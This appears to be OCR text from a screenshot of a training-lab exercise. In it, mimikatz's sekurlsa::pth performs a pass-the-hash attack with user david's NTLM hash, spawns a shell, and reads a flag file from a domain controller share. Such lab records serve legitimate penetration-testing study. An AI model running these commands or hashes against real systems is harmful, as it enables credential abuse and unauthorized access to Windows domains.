 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::pth /user:david /<ntlmm or rc4>:c39f2beb3d2ec06a62cb887fb391dee0 /domain:inlanefreight.htb /run:
.exe
user    : david
domain  : inlanefreight.htb
program : cmd.exe
impers. : no
ERROR kuhl_m_sekurlsa_pth ; Missing at least one argument : ntlm/rc4 OR aes128 OR aes256
mimikatz # sekurlsa::pth /user:david /ntlm:c39f2beb3d2ec06a62cb887fb391dee0 /domain:inlanefreight.htb /run:cmd.exe
user    : david
domain  : inlanefreight.htb
program : cmd.exe
impers. : no
NTLM    : c39f2beb3d2ec06a62cb887fb391dee0
  |  PID  4352
  |  TID  2496
  |  LSA Process is now R/W
  |  LUID 0 ; 724610 (00000000:000b0e82)
  \_ msv1_0   - data copy @ 0000021A424C33E0 :
  \_ kerberos - data copy @ 0000021A4282B1A8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000021A427F0C08 (32)
mimikatz #
5 items
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
ms01\administrator
C:\Windows\system32>dir \\DC01\david
 Volume in drive \\DC01\david has no label.
 Volume Serial Number is B8B3-0D72
 Directory of \\DC01\david
07/14/2022  04:07 PM    <DIR>          .
07/14/2022  04:07 PM    <DIR>          ..
07/14/2022  04:07 PM                18 david.txt
               1 File(s)             18 bytes
               2 Dir(s)  18,169,700,352 bytes free
C:\Windows\system32>type  \\DC01\david\david.txt
D3V1d_Fl5g_is_Her3
C:\Windows\system32>